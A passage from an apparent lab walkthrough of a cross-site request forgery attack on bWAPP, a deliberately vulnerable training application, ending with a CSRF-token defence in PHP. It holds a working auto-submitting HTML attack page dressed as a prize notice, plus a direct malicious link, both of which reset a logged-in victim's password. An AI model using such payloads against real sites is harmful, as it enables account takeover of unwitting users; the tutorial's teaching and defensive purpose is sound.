csrf_1.php?password_new=123&password_conf=123&change=changeThe Vulnerability: The request uses GET (parameters in URL) instead of the safer POST method, making CSRF trivial to execute.
Step 2: Crafting the Attack Page
An attacker creates an HTML page that silently submits the malicious form:
Attack HTML:
<html> <body> <h1>Congratulations! You've Won a Prize!</h1> <form action="http://target-bwapp/bWAPP/csrf_1.php" method="GET"> <input type="hidden" name="password_new" value="hacked123" /> <input type="hidden" name="password_conf" value="hacked123" /> <input type="hidden" name="change" value="change" /> </form> <script> document.forms[0].submit(); </script> </body></html>

Step 3: Attack Execution
Attack Steps:
- Victim must be logged into bWAPP in their browser
- Attacker sends the malicious page link via email, chat, or social media
- When victim opens the link, the form auto-submits

- Password changes to
hacked123without victim’s knowledge
Proof of Compromise
When the victim attempts to log in with their original password, authentication fails. But the new password hacked123 works perfectly, confirming the attack succeeded.
Alternative Attack: Direct Link
Instead of an HTML page, attackers can send this URL directly:
http://target-bwapp/bWAPP/csrf_1.php?password_new=hacked123&password_conf=hacked123&change=changeAny logged-in user clicking this link will have their password immediately changed.
Defense: CSRF Tokens
Solution: Implement synchronizer tokens - unique, unpredictable values required for each request.
// Generate token on server$token = bin2hex(random_bytes(32));$_SESSION['csrf_token'] = $token;
// Include in form<form method="POST">  <input type="hidden" name="csrf_token" value="<?php echo $_SESSION['csrf_token']; ?>">  <!-- Other fields --></form>
// Verify before processingif ($_POST['csrf_token'] !== $_SESSION['csrf_token']) {    die('CSRF Attack Detected!');}
Why This Works: The attacker’s external page cannot access the token because it’s stored securely in the server’s session, not visible to cross-site requests.
DAAS